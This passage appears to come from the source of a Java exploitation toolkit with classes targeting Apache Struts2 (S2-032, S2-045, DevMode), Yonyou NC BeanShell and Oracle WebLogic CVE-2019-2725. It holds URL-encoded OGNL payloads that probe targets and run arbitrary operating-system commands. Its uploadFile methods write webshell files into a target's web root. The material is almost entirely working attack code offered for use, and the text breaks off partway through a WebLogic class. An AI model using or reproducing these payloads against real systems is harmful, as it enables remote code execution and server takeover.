39 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
40 | } else if (response.getError() != null) {
41 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
42 | } else {
43 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
44 | }
45 | }
46 |
47 | @Override
48 | public String exeCmd(String cmd, String encoding) {
49 | String data = this.payload.replace("payload", cmd);
50 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
51 | Response response = HttpTools.post(this.target, data, headers, encoding);
52 | return response.getText();
53 | }
54 |
55 | @Override
56 | public String getWebPath() {
57 | Response response = HttpTools.post(this.target, webPath, headers, "UTF-8");
58 | return Tools.regReplace(response.getText());
59 | }
60 |
61 | @Override
62 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
63 |
64 | // 这个payload注意,上传的代码中存在 java.lang.String 接受 shell 内容, 上传的shell马中存在 " , 所以需要转义一下
65 | fileContent = URLEncoder.encode(fileContent, "UTF-8" ).replace("%22", "%5C%22");
66 |
67 | String payload = "debug=command&expression=%23f=%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%29,%23f.setAccessible%28true%29,%23f.set%28%23_memberAccess,true%29,%23req%3D%40org.apache.struts2.ServletActionContext%40getRequest%28%29%2C%23resp%3D%40org.apache.struts2.ServletActionContext%40getResponse%28%29%2C%23path%3D%23req.getSession%28%29.getServletContext%28%29.getRealPath%28%22%2F%22%29%2C%23content%3Dnew+java.lang.String%28%22SHELLContent%22%29%2C%23file%3Dnew+java.io.File%28%23path+%2B%22%2FSHELLPATH%22%29%2C%23fos%3Dnew+java.io.FileOutputStream%28%23file%29%2C%23fos.write%28%23content.getBytes%28%29%29%2C%23fos.flush%28%29%2C%23fos.close%28%29%2C%23resp.getWriter%28%29.println%28%22Ok0Kok%22%29%2C%23resp.getWriter%28%29.flush%28%29%2C%23resp.getWriter%28%29.close%28%29";
68 | payload = payload.replace("SHELLPATH", filename).replace("SHELLContent", fileContent);
69 |
70 |
71 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
72 | Response response = HttpTools.post(this.target, payload, headers, "UTF-8");
73 |
74 | String result = response.getText();
75 |
76 | if(result.contains("Ok0Kok")) {
77 | result = result + " 上传成功! ";
78 | } else {
79 | result = "上传失败";
80 | }
81 |
82 | return result;
83 |
84 | }
85 |
86 | @Override
87 | public boolean isVul() {
88 | return this.isVul;
89 | }
90 | }
91 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/apache/struts2/S2_032.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.apache.struts2;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.net.URLEncoder;
9 | import java.util.HashMap;
10 | import java.util.UUID;
11 |
12 | /**
13 | * @author yhy
14 | * @date 2021/8/17 13:57
15 | * @github https://github.com/yhy0
16 | */
17 |
18 | public class S2_032 implements ExploitInterface {
19 |
20 | private String target = null;
21 | private boolean isVul = false;
22 | private HashMap headers = new HashMap();
23 |
24 | private String payload = "method:%23_memberAccess%3d%40ognl.OgnlContext%20%40DEFAULT_MEMBER_ACCESS%2c%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec%28%23parameters.command%20%5B0%5D%29.getInputStream%28%29%2c%23b%3dnew%20java.io.InputStreamReader%28%23a%29%2c%23c%3dnew%20%20java.io.BufferedReader%28%23b%29%2c%23d%3dnew%20char%5B51020%5D%2c%23c.read%28%23d%29%2c%23kxlzx%3d%20%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getWriter%28%29%2c%23kxlzx.println%28%23d%20%29%2c%23kxlzx.close&command=payload";
25 |
26 | private String webPath = "method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23req%3d%40org.apache.struts2.ServletActionContext%40getRequest(),%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding[0]),%23path%3d%23req.getRealPath(%23parameters.pp[0]),%23w%3d%23res.getWriter(),%23w.print(%23parameters.web[0]),%23w.print(%23parameters.path[0]),%23w.print(%23path),%23w.close(),1?%23xx:%23request.toString&pp=%2f&encoding=UTF-8&web=&path=";
27 |
28 |
29 | @Override
30 | public String checkVul(String url) {
31 | this.target = url;
32 | String uuid = UUID.randomUUID().toString();
33 |
34 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
35 | String data = this.payload.replace("payload", "echo " + uuid);
36 | Response response = HttpTools.post(this.target, data, this.headers, "UTF-8");
37 |
38 | if(response.getText() != null && response.getText().contains(uuid)) {
39 | this.isVul = true;
40 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
41 | } else if (response.getError() != null) {
42 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
43 | } else {
44 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
45 | }
46 |
47 | }
48 |
49 | @Override
50 | public String exeCmd(String cmd, String encoding) {
51 | String data = this.payload.replace("payload", cmd);
52 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
53 | Response response = HttpTools.post(this.target, data, headers, encoding);
54 | return Tools.regReplace(response.getText());
55 | }
56 |
57 | @Override
58 | public String getWebPath() {
59 | Response response = HttpTools.post(this.target, webPath, headers, "UTF-8");
60 | return Tools.regReplace(response.getText());
61 | }
62 |
63 | @Override
64 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
65 |
66 | fileContent = URLEncoder.encode(fileContent, "UTF-8" );
67 |
68 | String payload = "method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23req%3d%40org.apache.struts2.ServletActionContext%40getRequest(),%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding[0]),%23w%3d%23res.getWriter(),%23path%3d%23req.getRealPath(%23parameters.pp[0]),new%20java.io.BufferedWriter(new%20java.io.FileWriter(%23path%2b%23parameters.shellname[0]).append(%23parameters.shellContent[0])).close(),%23w.print(1083411113),%23w.close(),1?%23xx:%23request.toString&shellname=/SHELLPATH&shellContent=SHELLContent&encoding=UTF-8&pp=%2f";
69 |
70 | payload = payload.replace("SHELLPATH", filename).replace("SHELLContent", fileContent);
71 |
72 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
73 | Response response = HttpTools.post(this.target, payload, headers, "UTF-8");
74 |
75 | String result = response.getText();
76 |
77 | if(result.contains("1083411113")) {
78 | result = result + " 上传成功! ";
79 | } else {
80 | result = "上传失败";
81 | }
82 |
83 | return result;
84 |
85 | }
86 |
87 | @Override
88 | public boolean isVul() {
89 | return this.isVul;
90 | }
91 | }
92 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/apache/struts2/S2_045.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.apache.struts2;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.util.HashMap;
9 | import java.util.UUID;
10 |
11 | /**
12 | * @author yhy
13 | * @date 2021/8/17 13:57
14 | * @github https://github.com/yhy0
15 | */
16 |
17 | public class S2_045 implements ExploitInterface {
18 |
19 | private String target = null;
20 | private boolean isVul = false;
21 | private HashMap headers = new HashMap();
22 |
23 | private String check_payload = "%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).(#res=@org.apache.struts2.ServletActionContext@getResponse()).(#res.setContentType('text/html;charset=UTF-8')).(#res.getWriter().print('8848')).(#res.getWriter().print('UUID')).(#res.getWriter().flush()).(#res.getWriter().close())}";
24 |
25 | private String payload = "%{(#nike333='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='payload').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}";
26 |
27 | private String webPath = "%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).(#res=@org.apache.struts2.ServletActionContext@getResponse()).(#res.setContentType('text/html;charset=UTF-8')).(#res.getWriter().print('')).(#res.getWriter().print('')).(#res.getWriter().print(#req.getSession().getServletContext().getRealPath('/'))).(#res.getWriter().flush()).(#res.getWriter().close())}";
28 |
29 | @Override
30 | public String checkVul(String url) {
31 | this.target = url;
32 | String uuid = UUID.randomUUID().toString();
33 | String data = this.check_payload.replace("UUID", uuid);
34 | this.headers.put("Content-type", data);
35 |
36 | Response response = HttpTools.post(this.target, "", this.headers, "UTF-8");
37 |
38 | if(response.getText() != null && response.getText().contains(uuid)) {
39 | this.isVul = true;
40 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
41 | } else if (response.getError() != null) {
42 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
43 | } else {
44 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
45 | }
46 |
47 | }
48 |
49 | @Override
50 | public String exeCmd(String cmd, String encoding) {
51 | String data = this.payload.replace("payload", cmd);
52 | this.headers.put("Content-type", data);
53 | Response response = HttpTools.post(this.target, "", this.headers, encoding);
54 | return response.getText();
55 |
56 | }
57 |
58 | @Override
59 | public String getWebPath() {
60 | this.headers.put("Content-type", webPath);
61 | Response response = HttpTools.post(this.target, "", this.headers, "UTF-8");
62 | return Tools.regReplace(response.getText());
63 | }
64 |
65 | @Override
66 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
67 |
68 | String payload = "%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=(@org.apache.struts2.ServletActionContext@getRequest())).(#path1=#req.getRealPath('/')).(#sb=(new java.lang.StringBuilder(#path1))).(#path=#sb.append('/SHELLPATH')).(#shell='SHELLContent').(#file=new java.io.File(#path)).(#fw=new java.io.FileWriter(#file)).(#fw.write(#shell)).(#fw.flush()).(#fw.close()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getWriter())).(#ros.write(\"88348\")).(#ros.write(\"qqqqqthjsj\")).(#ros.flush())}";
69 |
70 | payload = payload.replace("SHELLPATH", filename).replace("SHELLContent", fileContent);
71 |
72 |
73 |
74 | this.headers.put("Content-type", payload);
75 | Response response = HttpTools.post(this.target, "", this.headers, "UTF-8");
76 |
77 | String result = response.getText();
78 |
79 | if(result.contains("88348qqqqqthjsj")) {
80 | result = result + " 上传成功! ";
81 | } else {
82 | result = "上传失败";
83 | }
84 |
85 | return result;
86 |
87 | }
88 |
89 | @Override
90 | public boolean isVul() {
91 | return this.isVul;
92 | }
93 | }
94 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/apache/struts2/S2_DevMode.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.apache.struts2;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.net.URLEncoder;
9 | import java.util.HashMap;
10 | import java.util.UUID;
11 |
12 | /**
13 | * @author yhy
14 | * @date 2021/8/17 13:57
15 | * @github https://github.com/yhy0
16 | */
17 |
18 | public class S2_DevMode implements ExploitInterface {
19 |
20 | private String target = null;
21 | private boolean isVul = false;
22 | private HashMap headers = new HashMap();
23 |
24 | private String check_payload = "debug=browser&object=(%23mem=%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f%23context[%23parameters.rpsobj[0]].getWriter().println(%23parameters.content[0]):xx.toString.json&rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=UUID";
25 |
26 | private String payload = "debug=browser&object=(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context%5B%23parameters.rpsobj%5B0%5D%5D.getWriter().println(@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec(%23parameters.command%5B0%5D).getInputStream()))):xx.toString.json&rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&content=webpath881118888&command=payload";
27 |
28 | private String webPath = "?debug=browser&object=(%23_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)%3f(%23context%5B%23parameters.rpsobj%5B0%5D%5D.getWriter().println(%23context%5B%23parameters.reqobj%5B0%5D%5D.getRealPath(%23parameters.pp%5B0%5D))):sb.toString.json&rpsobj=com.opensymphony.xwork2.dispatcher.HttpServletResponse&command=Is-Struts2-Vul-URL&pp=%2f&reqobj=com.opensymphony.xwork2.dispatcher.HttpServletRequest";
29 |
30 |
31 | @Override
32 | public String checkVul(String url) {
33 | this.target = url;
34 | String uuid = UUID.randomUUID().toString();
35 |
36 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
37 | String data = this.check_payload.replace("UUID", uuid);
38 | Response response = HttpTools.post(this.target, data, this.headers, "UTF-8");
39 |
40 | if(response.getText() != null && response.getText().contains(uuid)) {
41 | this.isVul = true;
42 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
43 | } else if (response.getError() != null) {
44 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
45 | } else {
46 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
47 | }
48 | }
49 |
50 | @Override
51 | public String exeCmd(String cmd, String encoding) {
52 | String data = this.payload.replace("payload", cmd);
53 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
54 | Response response = HttpTools.post(this.target, data, headers, encoding);
55 | return response.getText();
56 | }
57 |
58 | @Override
59 | public String getWebPath() {
60 |
61 | Response response = HttpTools.get(this.target + webPath, headers, "UTF-8");
62 | return Tools.regReplace(response.getText());
63 |
64 | }
65 |
66 | @Override
67 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
68 | fileContent = URLEncoder.encode(fileContent, "UTF-8" );
69 |
70 | String payload = "debug=browser&object=(%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23req%3d%40org.apache.struts2.ServletActionContext%40getRequest(),%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding[0]),%23w%3d%23res.getWriter(),%23path%3d%23req.getRealPath(%23parameters.pp[0]),new%20java.io.BufferedWriter(new%20java.io.FileWriter(%23path%2b%23parameters.shellname[0]).append(%23parameters.shellContent[0])).close(),%23w.print(1128112382),%23w.close())&shellname=/SHELLPATH&shellContent=SHELLContent&encoding=UTF-8&pp=%2f";
71 |
72 | payload = payload.replace("SHELLPATH", filename).replace("SHELLContent", fileContent);
73 |
74 |
75 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
76 | Response response = HttpTools.post(this.target, payload, headers, "UTF-8");
77 |
78 | String result = response.getText();
79 |
80 | if(result.contains("1128112382")) {
81 | result = result + " 上传成功! ";
82 | } else {
83 | result = "上传失败";
84 | }
85 |
86 | return result;
87 |
88 | }
89 |
90 | @Override
91 | public boolean isVul() {
92 | return this.isVul;
93 | }
94 | }
95 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/cms/nc/CNVD_2021_30167.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.cms.nc;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 |
7 | import java.util.HashMap;
8 | import java.util.UUID;
9 |
10 | /**
11 | * @author yhy
12 | * @date 2021/7/5 20:03
13 | * @github https://github.com/yhy0
14 | */
15 | // 用友NC BeanShell 远程代码执行漏洞
16 | public class CNVD_2021_30167 implements ExploitInterface {
17 |
18 | private String target = null;
19 | private boolean isVul = false;
20 | private HashMap headers = new HashMap();
21 |
22 | private static final String VULURL = "/servlet/~ic/bsh.servlet.BshServlet";
23 | private static final String PAYLOAD = "bsh.script=exec%28%22%s%22%29%3B%0D%0A";
24 |
25 |
26 | @Override
27 | public String checkVul(String url) {
28 |
29 | String uuid = UUID.randomUUID().toString();
30 |
31 | this.target = url + VULURL;
32 |
33 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
34 | String data = String.format(PAYLOAD, "echo " + uuid);
35 | Response response = HttpTools.post(this.target, data, this.headers, "UTF-8");
36 | if(response.getText() != null && response.getText().contains(uuid)) {
37 | this.isVul = true;
38 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
39 | } else if (response.getError() != null) {
40 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
41 | } else {
42 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
43 | }
44 |
45 | }
46 |
47 | @Override
48 | public String exeCmd(String cmd, String encoding) {
49 | return null;
50 | }
51 |
52 | @Override
53 | public String getWebPath() {
54 | return null;
55 | }
56 |
57 | @Override
58 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
59 | return null;
60 | }
61 |
62 | @Override
63 | public boolean isVul() {
64 | return this.isVul;
65 | }
66 | }
67 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/oracle/weblogic/CVE_2019_2725_10.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.oracle.weblogic;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.util.HashMap;
9 | import java.util.Random;
10 |
11 | /**
12 | * @author yhy
13 | * @date 2021/8/21 21:25
14 | * @github https://github.com/yhy0
15 | *
16 | * CVE-2019-2725 Weblogic10
17 | */
18 |
19 | public class CVE_2019_2725_10 implements ExploitInterface {
20 | private String target = null;
21 | private boolean isVul = false;
22 | private HashMap headers = new HashMap();
23 |
24 | private static final String VULURL = "/_async/AsyncResponseService";
25 | private static final String FileAbsPath = "/_async/";
26 |
27 | @Override
28 | public String checkVul(String url) {
29 | this.target = url;
30 |
31 | String VUL_CMD = Tools.getExp("exp/weblogic/weblogic10_file.txt");
32 | String responsePath = Tools.getRandomString(6) + ".txt";
33 |
34 | String data = Tools.str2Hex("a$$$$" + responsePath + "$$$$" + "xml_test");
35 | data = Tools.reverse(data);
36 |
37 | this.headers.put("Content-type", "text/xml");
38 | this.headers.put("Cookie", data);
39 |
40 | HttpTools.post(this.target + VULURL, VUL_CMD, this.headers, "UTF-8");
41 |
42 | this.headers.remove("Cookie");
43 | Response response = HttpTools.get(this.target + FileAbsPath + responsePath, this.headers, "UTF-8");
44 |
45 | data = Tools.str2Hex(responsePath);
46 | data = Tools.reverse(data);
47 |
48 | this.headers.put("Cookie", data);
49 |
50 | HttpTools.post(this.target + VULURL, Tools.getExp("exp/weblogic/weblogic10_deleteFile.txt"), this.headers, "UTF-8");
51 |
52 |
53 | if (response.getText() != null && response.getText().contains("xml_test")) {
54 | this.isVul = true;
55 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
56 | } else if (response.getError() != null) {
57 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
58 | } else {
59 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
60 | }
61 |
62 | }
63 |
64 | @Override
65 | public String exeCmd(String cmd, String encoding) {
66 |
67 | String responsePath = Tools.getRandomString(6) + ".txt";
68 | String data = Tools.str2Hex(cmd + "$$$$" + responsePath);
69 | data = Tools.reverse(data);
70 | this.headers.put("Content-type", "text/xml");
71 | this.headers.put("Cookie", data);
72 |
73 |
74 | String VUL_CMD = Tools.getExp("exp/weblogic/weblogic10_cmd.txt");
75 |
76 | HttpTools.post(this.target + VULURL, VUL_CMD, this.headers, encoding);
77 |
78 | this.headers.remove("Cookie");
79 | Response response = HttpTools.get(this.target + FileAbsPath + responsePath, this.headers, encoding);
80 |
81 | data = Tools.str2Hex(responsePath);
82 | data = Tools.reverse(data);
83 | this.headers.put("Cookie", data);
84 | HttpTools.post(this.target + VULURL, Tools.getExp("exp/weblogic/weblogic10_deleteFile.txt"), this.headers, encoding);
85 |
86 | return response.getText();
87 | }
88 |
89 | @Override
90 | public String getWebPath() {
91 |
92 | String responsePath = Tools.getRandomString(6) + ".txt";
93 |
94 | String data = Tools.str2Hex(responsePath);
95 | data = Tools.reverse(data);
96 | this.headers.put("Content-type", "text/xml");
97 | this.headers.put("Cookie", data);
98 |
99 |
100 | String VUL_CMD = Tools.getExp("exp/weblogic/weblogic10_path.txt");
101 |
102 | HttpTools.post(this.target + VULURL, VUL_CMD, this.headers, "UTF-8");
103 |
104 | this.headers.remove("Cookie");
105 | Response response = HttpTools.get(this.target + FileAbsPath + responsePath, this.headers, "UTF-8");
106 |
107 | data = Tools.str2Hex(responsePath);
108 | data = Tools.reverse(data);
109 | this.headers.put("Cookie", data);
110 | HttpTools.post(this.target + VULURL, Tools.getExp("exp/weblogic/weblogic10_deleteFile.txt"), this.headers, "UTF-8");
111 |
112 | return Tools.regReplace(response.getText());
113 | }
114 |
115 | @Override
116 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
117 | String result = "";
118 | String o = "a";
119 | String respath = this.target + FileAbsPath + filename;
120 | if (filename.contains("/")) {
121 | o = "path";
122 | respath = filename;
123 | }
124 |
125 |
126 | String data = Tools.str2Hex(o + "$$$$" + filename + "$$$$" + fileContent);
127 | data = Tools.reverse(data);
128 |
129 | this.headers.put("Content-type", "text/xml");
130 | this.headers.put("Cookie", data);
131 |
132 | String VUL_File = Tools.getExp("exp/weblogic/weblogic10_file.txt");
133 | HttpTools.post(this.target + VULURL, VUL_File, this.headers, "UTF-8");
134 |
135 | this.headers.remove("Cookie");
136 |
137 | Response response = HttpTools.get(respath, this.headers, "UTF-8");
138 | if(response.getCode() == 200) {
139 | result = result + " 上传成功! " + respath;
140 | } else {
141 | result = "上传失败 " +respath;
142 | }
143 |
144 | return result;
145 |
146 | }
147 |
148 | @Override
149 | public boolean isVul() {
150 | return this.isVul;
151 | }
152 | }
153 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/oracle/weblogic/CVE_2019_2725_10_bypass.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.oracle.weblogic;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.util.HashMap;
9 |
10 | /**
11 | * @author yhy
12 | * @date 2021/8/21 21:25
13 | * @github https://github.com/yhy0
14 | *
15 | * CVE-2019-2725 Weblogic10
16 | */
17 |
18 | public class CVE_2019_2725_10_bypass implements ExploitInterface {
19 | private String target = null;
20 | private boolean isVul = false;
21 | private HashMap headers = new HashMap();
22 |
23 | private static final String VULURL = "/_async/AsyncResponseService";
24 | private static final String FileAbsPath = "/_async/";
25 |
26 | @Override
27 | public String checkVul(String url) {
28 | this.target = url;
29 |
30 | String VUL_CMD = Tools.getExp("exp/weblogic/weblogic10_file_bypass.txt");
31 | String responsePath = Tools.getRandomString(6) + ".txt";
32 |
33 | String data = Tools.str2Hex("a$$$$" + responsePath + "$$$$" + "xml_test");
34 | data = Tools.reverse(data);
35 |
36 | this.headers.put("Content-type", "text/xml");
37 | this.headers.put("Cookie", data);
38 |
39 | HttpTools.post(this.target + VULURL, VUL_CMD, this.headers, "UTF-8");
40 |
41 | this.headers.remove("Cookie");
42 | Response response = HttpTools.get(this.target + FileAbsPath + responsePath, this.headers, "UTF-8");
43 |
44 | data = Tools.str2Hex(responsePath);
45 | data = Tools.reverse(data);
46 |
47 | this.headers.put("Cookie", data);
48 |
49 | HttpTools.post(this.target + VULURL, Tools.getExp("exp/weblogic/weblogic10_deleteFile_bypass.txt"), this.headers, "UTF-8");
50 |
51 |
52 | if (response.getText() != null && response.getText().contains("xml_test")) {
53 | this.isVul = true;
54 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
55 | } else if (response.getError() != null) {
56 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
57 | } else {
58 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
59 | }
60 |
61 | }
62 |
63 | @Override
64 | public String exeCmd(String cmd, String encoding) {
65 |
66 | String responsePath = Tools.getRandomString(6) + ".txt";
67 | String data = Tools.str2Hex(cmd + "$$$$" + responsePath);
68 | data = Tools.reverse(data);
69 | this.headers.put("Content-type", "text/xml");
70 | this.headers.put("Cookie", data);
71 |
72 |
73 | String VUL_CMD = Tools.getExp("exp/weblogic/weblogic10_cmd_bypass.txt");
74 |
75 | HttpTools.post(this.target + VULURL, VUL_CMD, this.headers, encoding);
76 |
77 | this.headers.remove("Cookie");
78 | Response response = HttpTools.get(this.target + FileAbsPath + responsePath, this.headers, encoding);
79 |
80 | data = Tools.str2Hex(responsePath);
81 | data = Tools.reverse(data);
82 | this.headers.put("Cookie", data);
83 | HttpTools.post(this.target + VULURL, Tools.getExp("exp/weblogic/weblogic10_deleteFile_bypass.txt"), this.headers, encoding);
84 |
85 | return response.getText();
86 | }
87 |
88 | @Override
89 | public String getWebPath() {
90 |
91 | String responsePath = Tools.getRandomString(6) + ".txt";
92 |
93 | String data = Tools.str2Hex(responsePath);
94 | data = Tools.reverse(data);
95 | this.headers.put("Content-type", "text/xml");
96 | this.headers.put("Cookie", data);
97 |
98 |
99 | String VUL_CMD = Tools.getExp("exp/weblogic/weblogic10_path_bypass.txt");
100 |
101 | HttpTools.post(this.target + VULURL, VUL_CMD, this.headers, "UTF-8");
102 |
103 | this.headers.remove("Cookie");
104 | Response response = HttpTools.get(this.target + FileAbsPath + responsePath, this.headers, "UTF-8");
105 |
106 | data = Tools.str2Hex(responsePath);
107 | data = Tools.reverse(data);
108 | this.headers.put("Cookie", data);
109 | HttpTools.post(this.target + VULURL, Tools.getExp("exp/weblogic/weblogic10_deleteFile_bypass.txt"), this.headers, "UTF-8");
110 |
111 | return Tools.regReplace(response.getText());
112 | }
113 |
114 | @Override
115 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
116 | String result = "";
117 | String o = "a";
118 | String respath = this.target + FileAbsPath + filename;
119 | if (filename.contains("/")) {
120 | o = "path";
121 | respath = filename;
122 | }
123 |
124 |
125 | String data = Tools.str2Hex(o + "$$$$" + filename + "$$$$" + fileContent);
126 | data = Tools.reverse(data);
127 |
128 | this.headers.put("Content-type", "text/xml");
129 | this.headers.put("Cookie", data);
130 |
131 | String VUL_File = Tools.getExp("exp/weblogic/weblogic10_file_bypass.txt");
132 | HttpTools.post(this.target + VULURL, VUL_File, this.headers, "UTF-8");
133 |
134 | this.headers.remove("Cookie");
135 |
136 | Response response = HttpTools.get(respath, this.headers, "UTF-8");
137 | if(response.getCode() == 200) {
138 | result = result + " 上传成功! " + respath;
139 | } else {
140 | result = "上传失败 " +respath;
141 | }
142 |
143 | return result;
144 |
145 | }
146 |
147 | @Override
148 | public boolean isVul() {
149 | return this.isVul;
150 | }
151 | }
152 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/oracle/weblogic/CVE_2019_2725_12.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.oracle.weblogic;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.util.HashMap;
9 |
10 | /**
11 | * @author yhy
12 | * @date 2021/8/21 21:25
13 | * @github https://github.com/yhy0
14 | *
15 | * CVE-2019-2725 Weblogic12
16 | */
17 |
18 | public class CVE_2019_2725_12 implements ExploitInterface {
19 | private String target = null;
20 | private boolean isVul = false;
21 | private HashMap headers = new HashMap();
22 |
23 | public ExploitInterface getPayload(String url) {
24 | this.target = url;
